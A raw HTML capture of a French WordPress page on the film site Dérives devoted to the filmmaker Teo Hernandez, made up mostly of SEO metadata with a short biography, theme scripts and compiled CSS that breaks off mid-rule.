

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derives.tv/constellation/hernandez/?filter_by=random_posts
body_size: 25458
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Hernandez - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://derives.tv/constellation/hernandez/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hernandez - Dérives" />
	<meta property="og:description" content="Teo Hernandez est né le 23 Décembre 1939 à Ciudad Hidalgo, au Mexique. Après des études en architecture, il fonde avec un ami le C.E.C (Centro Experimental de Cinematografia), à Mexico. En 1960, l&rsquo;Institut Français de l&rsquo;Amérique Latine finance le premier projet du groupe, un documentaire qui restera inachevé. Il s&rsquo;installe à Paris en 1966. De 1968 à 1975, il réalise des films en super 8 à Londres, Paris au Maroc et au Danemark. Puis accompagné de Michel NEDJAR avec qui il tourne « Michel là-bas » au maroc, il voyage durant six ans en Inde, au Népal, en Grèce&#8230; De retour à Paris, il réalise Salomé (1976), qui s&rsquo;apparente à l&rsquo;esprit d&rsquo;Oscar Wilde. Il rencontre Gaël BADAUD, avec qui il commence une longue série de collaborations où des éléments de son propre vécu sont incorporés aux films. En 1977, il réalise Cristo, qui fera partie d&rsquo;une trilogie sur la passion avec Cristaux et Lacrima Cristi. En 1980, avec ses amis (Nedjar, JAKOBOIS et Badaud) il fonde le groupe MétroBarbèsRochechou Art. Texte repris du site lightcone : www.lightcone.org/en/filmmaker-364-teo-hernandez.html" />
	<meta property="og:url" content="https://derives.tv/constellation/hernandez/" />
	<meta property="og:site_name" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://derives.tv/constellation/hernandez/","url":"https://derives.tv/constellation/hernandez/","name":"Hernandez - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/constellation/hernandez/#primaryimage"},"image":{"@id":"https://derives.tv/constellation/hernandez/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2009/03/jpg_kaboul.jpg","breadcrumb":{"@id":"https://derives.tv/constellation/hernandez/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/constellation/hernandez/#primaryimage","url":"https://derives.tv/wp-content/uploads/2009/03/jpg_kaboul.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2009/03/jpg_kaboul.jpg","width":300,"height":400,"caption":"Teo Hernández à Kaboul"},{"@type":"BreadcrumbList","@id":"https://derives.tv/constellation/hernandez/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Constellation","item":"https://derives.tv/constellation/"},{"@type":"ListItem","position":3,"name":"Hernandez"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux de la catégorie Hernandez" href="https://derives.tv/constellation/hernandez/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/categories/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="eeb796fd1d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 